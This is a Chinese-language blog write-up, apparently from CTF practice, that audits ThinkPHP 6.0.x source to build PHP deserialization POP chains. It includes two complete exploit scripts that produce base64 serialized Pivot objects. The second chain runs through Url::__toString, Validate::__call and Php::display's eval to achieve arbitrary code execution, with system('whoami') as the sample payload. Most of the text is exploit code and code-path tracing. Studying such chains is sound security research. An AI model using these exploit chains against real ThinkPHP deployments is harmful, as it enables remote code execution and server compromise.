最简洁的方法自然是开门见山的这个三目运算,反正我们是要反序列化的,不如直接让这里`force`为`ture`,然后控制`data`即可  显然是我们在反序列化的过程中可控的 实际上这里也是可以不用管这个`force` 的,在自然情况下我们就可以过这个`if` ,因为`$force`默认为`false` ,所以进入`array_udiff_assoc`,由于`$this->data`和`$this->origin`默认也为`null`,所以不符合第一个`if`判断,最终`$data=0`,也不满足`empty($data)`。 后面的写入没看见有人管,可能默认了不会出问题吧,接下来就是跟 `checkAllowFields()` 了。 前面也说过要利用的位置了,那么就是要进入下面这个 `else` 里:  直接控制属性`field = null` 、`shcema = null` 即可。 接下来就是进到`else`中之后的事情了,跟了一下这个`db()` 发现了一个有趣的地方,这里也有一处拼接,但是是和下面的三目运算一样的,但是条件不太一样,但其实也无所谓,怎么控制`table`不是控制啊是不  接下来就是去找`__toString`方法了,POP链在这里大概会出现几个不同的分支了 全局查找可以利用的`__toString`方法 #### 失败了的第一处  找的第一处`__toString()`在这里,直接可以看到`toJson`方法,我们还需要继续跟进里面的`toArray`方法,方法也比较长,不用截图了 ```php public function toArray(): array { $item = []; $hasVisible = false; foreach ($this->visible as $key => $val) { if (is_string($val)) { if (strpos($val, '.')) { [$relation, $name] = explode('.', $val); $this->visible[$relation][] = $name; } else { $this->visible[$val] = true; $hasVisible = true; } unset($this->visible[$key]); } } foreach ($this->hidden as $key => $val) { if (is_string($val)) { if (strpos($val, '.')) { [$relation, $name] = explode('.', $val); $this->hidden[$relation][] = $name; } else { $this->hidden[$val] = true; } unset($this->hidden[$key]); } } // 合并关联数据 $data = array_merge($this->data, $this->relation); foreach ($data as $key => $val) { if ($val instanceof Model || $val instanceof ModelCollection) { // 关联模型对象 if (isset($this->visible[$key]) && is_array($this->visible[$key])) { $val->visible($this->visible[$key]); } elseif (isset($this->hidden[$key]) && is_array($this->hidden[$key])) { $val->hidden($this->hidden[$key]); } // 关联模型对象 if (!isset($this->hidden[$key]) || true !== $this->hidden[$key]) { $item[$key] = $val->toArray(); } } elseif (isset($this->visible[$key])) { $item[$key] = $this->getAttr($key); } elseif (!isset($this->hidden[$key]) && !$hasVisible) { $item[$key] = $this->getAttr($key); } if (isset($this->mapping[$key])) { // 检查字段映射 $mapName = $this->mapping[$key]; $item[$mapName] = $item[$key]; unset($item[$key]); } } // 追加属性(必须定义获取器) foreach ($this->append as $key => $name) { $this->appendAttrToArray($item, $key, $name); } if ($this->convertNameToCamel) { foreach ($item as $key => $val) { $name = Str::camel($key); if ($name !== $key) { $item[$name] = $val; unset($item[$key]); } } } return $item; } ``` 这里面会跟到一个命令执行,大体路径是这样的: > 命令执行:`getAttr` -> `getValue` > > 条件和参数控制:`getAttr` -> `getData` -> `getRealFieldName` 命令执行就在`getvalue`中  如果我们让`$closure`为我们想执行的函数名,`$value`和`$this->data`为参数即可实现任意函数执行  先来看一下这里的参数是否可控,怎么控制,这样就要跟到 `getRealFieldName` 方法中了。  这里发现因为版本比较高,这个POP链已经修了,原本是这样一个语法结构的  感觉被人坑了,发现就算是下到6.0.1版本也会是一开始截图中的那样,怪不得那篇文章里一开始展示结构的时候是5.1.17版本呢.... 从反序列化的角度讲,直接让`strict`为`false`,`return`个`$name` 比较好控制 修改后的这里不太好控制  给它手动改了回去,再往上看,这里还要满足`toArray()`中到`getAttr()`的触发条件  首先是遍历`$data` 然后`if` 内是两个`instanceof` > `instanceof`的作用: > > 1. 判断一个对象是否是某个类的实例 > 2. 判断一个对象是否实现了某个接口 显然很容易就进入了下面有`getAttr`的`elseif` `elseif`中的内容也很简单`$this->visible[$key]`需要存在,而`$key`来自遍历出的`$data`的键名,`$data`又来自`$this->data`,即`$this->data`必须有一个键名传给`$this->visible[]`,然后才能把键名`$key`传给`getAttr`方法 我们跟进`getAttr`方法  可以看到这里有调用我们要的命令执行方法(`getValue`)和一个`try`,`try`内有一个`getData`方法 跟进到`getData()`方法  跟进`getRealFieldName`方法  当`$this->strict`为`true`时直接返回`$name`,即键名`$key` 返回`getData`方法,此时`$fieldName=$key`,进入`if`语句,返回`$this->data[$key]`,再回到`getAttr`方法, ```php return $this->getValue($name, $value, $relation); ``` 即返回 ```php return $this->getValue($name, $this->data[$key], $relation); ``` 所以我们需要控制的参数: ```php $this->data不为空 $this->lazySave == true $this->withEvent == false $this->exists == true $this->force == true ``` 这里还需要注意,`Model`是抽象类,不能实例化。所以要想利用,得找出 `Model` 类的一个子类进行实例化,这里可以用 `Pivot` 类(位于`\vendor\topthink\think-orm\src\model\Pivot.php`中)进行利用。 ##### exp ```php <?php namespace think{ abstract class Model{ use model\concern\Attribute; //因为要使用里面的属性 private $lazySave; private $exists; private $data=[]; private $withAttr = []; public function __construct($obj){ $this->lazySave = True; $this->withEvent = false; $this->exists = true; $this->table = $obj; $this->data = ['key'=>'whoami']; $this->visible = ["key"=>1]; $this->withAttr = ['key'=>'system']; } } } namespace think\model\concern{ trait Attribute { } } namespace think\model{ use think\Model; class Pivot extends Model { } $a = new Pivot(''); $b = new Pivot($a); //不太明白这里为什么要这样写exp echo base64_encode(serialize($b)); } ``` 这一个pop链到后面的部分审的有点乱了,可能是因为已经凌晨两点半了的原因,而且复现也没打通,但是里面的一些审计过程还是很有价值的,就不删掉了。 #### 第二处 这里的`__toString`方法位于vendor\\topthink\\framework\\src\\think\\route\\Url.php ```php public function __toString() { return $this->build(); } ```  跟进build ```php public function build() { // 解析URL $url = $this->url; $suffix = $this->suffix; $domain = $this->domain; $request = $this->app->request; $vars = $this->vars; if (0 === strpos($url, '[') && $pos = strpos($url, ']')) { // [name] 表示使用路由命名标识生成URL $name = substr($url, 1, $pos - 1); $url = 'name' . substr($url, $pos + 1); } if (false === strpos($url, '://') && 0 !== strpos($url, '/')) { $info = parse_url($url); $url = !empty($info['path']) ? $info['path'] : ''; if (isset($info['fragment'])) { // 解析锚点 $anchor = $info['fragment']; if (false !== strpos($anchor, '?')) { // 解析参数 [$anchor, $info['query']] = explode('?', $anchor, 2); } if (false !== strpos($anchor, '@')) { // 解析域名 [$anchor, $domain] = explode('@', $anchor, 2); } } elseif (strpos($url, '@') && false === strpos($url, '\\')) { // 解析域名 [$url, $domain] = explode('@', $url, 2); } } if ($url) { $checkName = isset($name) ? $name : $url . (isset($info['query']) ? '?' . $info['query'] : ''); $checkDomain = $domain && is_string($domain) ? $domain : null; $rule = $this->route->getName($checkName, $checkDomain); if (empty($rule) && isset($info['query'])) { $rule = $this->route->getName($url, $checkDomain); // 解析地址里面参数 合并到vars parse_str($info['query'], $params); $vars = array_merge($params, $vars); unset($info['query']); } } if (!empty($rule) && $match = $this->getRuleUrl($rule, $vars, $domain)) { // 匹配路由命名标识 $url = $match[0]; if ($domain && !empty($match[1])) { $domain = $match[1]; } if (!is_null($match[2])) { $suffix = $match[2]; } } elseif (!empty($rule) && isset($name)) { throw new \InvalidArgumentException('route name not exists:' . $name); } else { // 检测URL绑定 $bind = $this->route->getDomainBind($domain && is_string($domain) ? $domain : null); if ($bind && 0 === strpos($url, $bind)) { $url = substr($url, strlen($bind) + 1); } else { $binds = $this->route->getBind(); foreach ($binds as $key => $val) { if (is_string($val) && 0 === strpos($url, $val) && substr_count($val, '/') > 1) { $url = substr($url, strlen($val) + 1); $domain = $key; break; } } } // 路由标识不存在 直接解析 $url = $this->parseUrl($url, $domain); if (isset($info['query'])) { // 解析地址里面参数 合并到vars parse_str($info['query'], $params); $vars = array_merge($params, $vars); } } // 还原URL分隔符 $depr = $this->route->config('pathinfo_depr'); $url = str_replace('/', $depr, $url); $file = $request->baseFile(); if ($file && 0 !== strpos($request->url(), $file)) { $file = str_replace('\\', '/', dirname($file)); } $url = rtrim($file, '/') . '/' . $url; // URL后缀 if ('/' == substr($url, -1) || '' == $url) { $suffix = ''; } else { $suffix = $this->parseSuffix($suffix); } // 锚点 $anchor = !empty($anchor) ? '#' . $anchor : ''; // 参数组装 if (!empty($vars)) { // 添加参数 if ($this->route->config('url_common_param')) { $vars = http_build_query($vars); $url .= $suffix . ($vars ? '?' . $vars : '') . $anchor; } else { foreach ($vars as $var => $val) { $val = (string) $val; if ('' !== $val) { $url .= $depr . $var . $depr . urlencode($val); } } $url .= $suffix . $anchor; } } else { $url .= $suffix . $anchor; } // 检测域名 $domain = $this->parseDomain($url, $domain); // URL组装 return $domain . rtrim($this->root, '/') . '/' . ltrim($url, '/'); } ``` 这些参数都是可控的 ```php $url = $this->url; $suffix = $this->suffix; $domain = $this->domain; $request = $this->app->request; $vars = $this->vars; ``` 在build方法里面存在这样两条条语句 ```php $rule = $this->route->getName($checkName, $checkDomain); $bind = $this->route->getDomainBind($domain && is_string($domain) ? $domain : null); ``` 这里从`route`参数中调用了方法,而route参数是我们可控的,于是想到去调用任意类的`__call`方法,由于`getName`的参数不可控,所以这里选择了参数可控的`getDomainBind`函数 这里为了满足抵达执行 `getDomainBind` 方法的条件 ```php if (0 === strpos($url, '[') && $pos = strpos($url, ']')) if (false === strpos($url, '://') && 0 !== strpos($url, '/')) if ($url) if (!empty($rule) && $match = $this->getRuleUrl($rule, $vars, $domain)) } elseif (!empty($rule) && isset($name)) { ``` 都要为假 让`$url`为空要利用下面的代码: ```php if (false === strpos($url, '://') && 0 !== strpos($url, '/')) { $info = parse_url($url); $url = !empty($info['path']) ? $info['path'] : ''; ``` 传入一个`$url="a:"`利用这里把他替换为空,这样前面也一块过了  `$this->app`这里要给个public的request属性的任意类 寻找可用的`__call`方法 定位到`vendor\topthink\framework\src\think\Validate.php`  这里有一个`call_user_func_array` 结合代码执行里学到的知识我们可以知道这里是调用了 `is` 方法 `$args` 是`is`方法的参数,同时也是 `__call` 方法的第二个参数 > `__call` 的第一个参数 就是被调用的方法名 ,第二个参数是你调用方法传的参数被当作数据传进来。 这里有点触动了做美团CTF2021的时候的记忆,`__call`方法真的是一个很神奇的方法 所以这里的 `$args` 实际上也是 `$domain` ,同时,这里还有一个 `array_push` 将`__call`方法的第一个参数,也就是被调用的方法名也压了进来,成为了`$args`数组的第二个参数 ```php public function is($value, string $rule, array $data = []): bool { switch (Str::camel($rule)) { case 'require': // 必须 $result = !empty($value) || '0' == $value; break; case 'accepted': // 接受 $result = in_array($value, ['1', 'on', 'yes']); break; case 'date': // 是否是一个有效日期 $result = false !== strtotime($value); break; case 'activeUrl': // 是否为有效的网址 $result = checkdnsrr($value); break; case 'boolean': case 'bool': // 是否为布尔值 $result = in_array($value, [true, false, 0, 1, '0', '1'], true); break; case 'number': $result = ctype_digit((string) $value); break; case 'alphaNum': $result = ctype_alnum($value); break; case 'array': // 是否为数组 $result = is_array($value); break; case 'file': $result = $value instanceof File; break; case 'image': $result = $value instanceof File && in_array($this->getImageType($value->getRealPath()), [1, 2, 3, 6]); break; case 'token': $result = $this->token($value, '__token__', $data); break; default: if (isset($this->type[$rule])) { // 注册的验证规则 $result = call_user_func_array($this->type[$rule], [$value]); } elseif (function_exists('ctype_' . $rule)) { // ctype验证规则 $ctypeFun = 'ctype_' . $rule; $result = $ctypeFun($value); } elseif (isset($this->filter[$rule])) { // Filter_var验证规则 $result = $this->filter($value, $this->filter[$rule]); } else { // 正则验证 $result = $this->regex($value, $rule); } } return $result; } ``` 这里的`$value`是原本的`$domain`,`$rule`是`getDomainBind` 这个代码块之前刚说过为什么 所以`Switch`选择语句进入`default` 这里还是`call_user_func_array`导致的命令执行,`$result = call_user_func_array($this->type[$rule], [$value])` `$this->type[$rule]`相当于`$this->type['getDomainBind']`,也是我们可以控制的属性,然后去调用**任意类的任意方法**,参数是之前的`$domain` 然后就找可以执行命令的函数去呗,在`vendor\topthink\framework\src\think\view\driver\Php.php`下找到了一个display方法 ```php public function display(string $content, array $data = []): void { $this->content = $content; extract($data, EXTR_OVERWRITE); eval('?>' . $this->content); } ``` 现在就可以实现任意代码执行了 和上面的exp一样,还是要注意model是抽象类,要找一个子类进行实例化,这里还写了一个`__construct`的嵌套,看起来更让人舒适 ```php <?php namespace think { use think\route\Url; abstract class Model { private $lazySave; private $exists; protected $withEvent; protected $table; private $data; private $force; public function __construct() { //一开始到找__toString的部分 $this->lazySave = true; $this->withEvent = false; $this->exists = true; $this->table = new Url(); $this->force = true; $this->data = ["1"]; } } } namespace think\model { use think\Model; class Pivot extends Model { function __construct() { parent::__construct(); } } $b = new Pivot(); //只能实例化model的子类 echo base64_encode(serialize($b)); //直接输出实例化后抽象类Model的子类的序列化即可 } namespace think\route { use think\Middleware; use think\Validate; class Url { protected $url; protected $domain; protected $app; protected $route; public function __construct() { $this->url = 'a:'; //过if $this->domain = "<?php system('whoami');?>"; //命令执行的参数 $this->app = new Middleware(); $this->route = new Validate(); //把参数带进来 } } } namespace think { use think\view\driver\Php; class Validate { public function __construct() { $this->type['getDomainBind'] = [new Php(), 'display']; //以数组的方式来让call_user_func_array调用任意类中的任意方法 } } class Middleware { public function __construct() { $this->request = "sp4c1ous"; //这里是为了满足那个request } } } //这是display所在的类 namespace think\view\driver { class Php { public function __construct() { } } } 